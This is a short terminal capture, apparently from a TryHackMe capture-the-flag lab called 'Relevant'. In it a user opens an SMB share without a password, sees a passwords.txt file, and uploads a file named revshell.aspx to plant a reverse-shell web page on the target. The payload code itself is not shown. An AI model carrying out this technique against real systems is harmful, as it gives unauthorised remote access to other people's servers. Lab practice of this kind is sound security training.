 (angellm㉿kali)-[~/THM/CTF/Relevant]
$ smbclient //10.10.73.20/nt4wrksv
Enter WORKGROUP\angellm's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Jul 25 23:46:04 2020
  ..                                  D        0  Sat Jul 25 23:46:04 2020
  passwords.txt                       A       98  Sat Jul 25 17:15:33 2020

                7735807 blocks of size 4096. 4950700 blocks available
smb: \> put revshell.aspx
putting file revshell.aspx as \revshell.aspx (5.6 kb/s) (average 5.6 kb/s)
smb: \> ls
  .                                   D        0  Sat Apr  9 19:10:44 2022
  ..                                  D        0  Sat Apr  9 19:10:44 2022
  passwords.txt                       A       98  Sat Jul 25 17:15:33 2020
  revshell.aspx                       A     3430  Sat Apr  9 19:10:45 2022

                7735807 blocks of size 4096. 4950688 blocks available
smb: \>